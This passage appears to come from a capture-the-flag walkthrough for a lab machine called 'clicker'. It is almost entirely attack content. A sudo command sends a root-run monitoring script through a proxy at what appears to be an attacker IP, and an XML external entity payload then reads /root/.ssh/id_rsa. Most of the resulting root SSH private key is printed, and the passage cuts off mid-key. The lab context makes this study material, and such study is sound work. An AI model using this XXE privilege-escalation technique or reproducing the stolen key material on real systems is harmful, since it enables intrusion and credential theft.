 jack@clicker:~$ sudo http_proxy=http://10.10.14.119:9000 /opt/monitor.sh
<!DOCTYPE foo [
<!ENTITY file SYSTEM "/root/.ssh/id_rsa">
]>
<!--?xml version="1.0" ?--><data>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmQBWGDv1n5tAPBu2Q/DsRCIZoPhthS8T+uoYa6CL+gKtJJGok8xC
lLjJRQDm4w2ixTHuh2pt9wK5e4Ms77g310ffneCiRtxmfciYTO84U7NMKaA4z3YoupdWwF
oINQ9UwCIiv8q7bnRfq5tGYVutxgFUKX5blZjAqRRbBrRmtEW35blQ6dB2yYL+erUR/u26
PI6Ydwj1216lUF6p0opnzOQ6VPO5Fp0hSx7LnPa2AoTDuj122gKayeSeiV+hd6tQN/dt+q
kEuRIQw6SpjN0INSLdKtH8lrbkOqB4TKvg3a3Iq7ocxJVs5UNDZlh3+7R6lwOH2iL4r1Tf
o//IJqkisM/H7dUUHPI6xGgOfXxSx4j6/pj+YZDqONy2iZuQPZq3jj5KGGQbEOspIZXiKm
dPVpRwILFmOeTxI2T5wi3jErfHCGhcjOu/bLzrwpbZuOxWB1aw58F3xBSShmj1Monzrfb8
dzi2f1afP00ohoXJ8LfcgL8l6P3avPG+j1E4+7vFAAAFiJPiVMyT4lTMAAAAB3NzaC1yc2
EAAAGBAJkAVhg79Z+bQDwbtkPw7EQiGaD4bYUvE/rqGGugi/oCrSSRqJPMQpS4yUUA5uMN
osUx7odqbfcCuXuDLO+4N9dH353gokbcZn3ImEzvOFOzTCmgOM92KLqXVsBaCDUPVMAiIr
/Ku250X6ubRmFbrcYBVCl+W5WYwKkUWwa0ZrRFt+W5UOnQdsmC/nq1Ef7tujyOmHcI9dte
pVBeqdKKZ8zkOlTzuRadIUsey5z2tgKEw7o9dtoCmsnknolfoXerUDf3bfqpBLkSEMOkqY
zdCDUi3SrR/Ja25DqgeEyr4N2tyKu6HMSVbOVDQ2ZYd/u0epcDh9oi+K9U36P/yCapIrDP
x+3VFBzyOsRoDn18UseI+v6Y/mGQ6jjctombkD2at44+ShhkGxDrKSGV4ipnT1aUcCCxZj
nk8SNk+cIt4xK3xwhoXIzrv2y868KW2bjsVgdWsOfBd8QUkoZo9TKJ8632/Hc4tn9Wnz9N
KIaFyfC33IC/Jej92rzxvo9ROPu7xQAAAAMBAAEAAAGAE36LubRAEElBdrcoMsFqdSbsIY
qtt6u/LbfwixwOYblAEtn9QvGiZR0jRee+w1zMKbh6NiZNIw0lkXNuARA1izhE6XKC8qjn
5SxvHVRYlq+Qa3hW7LYXK+kW/FSsWYhdyco/p7S+y2zH+M9EuShrfIBUVyIarLWlDJYDoB
fRwzPj4cEKKnRtgjDu2DckdxkWotsfWYFahAwr35DkLeeFIMHOnd7c7SDxqkbe9h2oJKuC
XcMxlscArmsy+Plmkx8QW9XbjvCxFzHUPJQpIjNOwKqmrNbE1VJZur0+jpOJaW8a2pf0yX
3dZJhOgyux8fGDvUbykqvronHBYo2jGhcGusZuzVhIL9Q/8a8QuR9GU4xMRM5iHEUy7sQT
JC1Z6rURNH69NjnGh0JvEw0Edh8rzBFxs6cHxoaGj7HK4RvzqPHDOXwDuiSblfTnPyfSl6